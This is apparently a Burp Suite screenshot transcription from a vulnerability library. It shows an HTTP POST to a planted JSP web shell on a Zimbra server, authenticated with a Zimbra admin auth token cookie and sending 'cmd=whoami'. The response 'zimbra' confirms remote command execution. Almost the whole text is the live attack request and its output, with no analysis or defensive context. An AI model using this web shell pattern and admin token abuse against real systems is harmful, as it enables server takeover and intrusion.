 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /downloads/k4x6p.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
DNT: 1
Connection: close
Cookie:
ZM_ADMIN_AUTH_TOKEN=0_7d41a7ecaae0243cfff359be608061a7c61fb481_69643d33363a65306661666438392
d313336302d313164392d383636312d3030306139356439386566323b6578703d31333a313535343831393837313
635333b61646d696e3d313a313b747970653d363a7a696d6272613b7469643d393a3635313438343031333b
Upgrade-Insecure-Requests: 1
cmd=whoami
Response
Raw
Headers
Hex
HTML
Render
cmd
OK
zimbra
'零组资料文库'